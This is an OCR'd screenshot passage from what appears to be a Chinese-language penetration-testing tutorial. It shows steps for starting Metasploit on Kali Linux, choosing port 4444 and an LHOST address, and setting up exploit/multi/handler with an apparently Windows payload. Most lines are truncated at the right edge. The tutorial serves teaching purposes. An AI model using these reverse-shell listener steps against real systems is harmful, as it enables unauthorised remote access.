
步骤 2：运行mfsconsole命令启动 msf 命令窗口
root@kali:# msfconsole

Taking notes in notepad? Have Metasplo
your progress and findings -- learn mo
       =[ metasploit v4.12.22-dev     
+ -- --=[ 1577 exploits - 906 auxiliar
+ -- --=[ 455 payloads - 39 encoders -
+ -- --=[ Free Metasploit Pro trial: h
msf >
步骤 3：进行漏洞利用的细节
4444 端口：你可以按照自己的想法来选择使
LHOST IP：表示 Kali Linux 机器的 IP，这里
root@kali:/# ip r l

192.168.189.0/24 dev eth0  proto kerne
root@kali:/#
现在在 msf 命令窗口使用use exploit/multi
msf > use exploit/multi/handler

msf exploit(handler) >
然后在接下来的命令窗口中使用命令 set payload wi
msf exploit(handler) > set payload win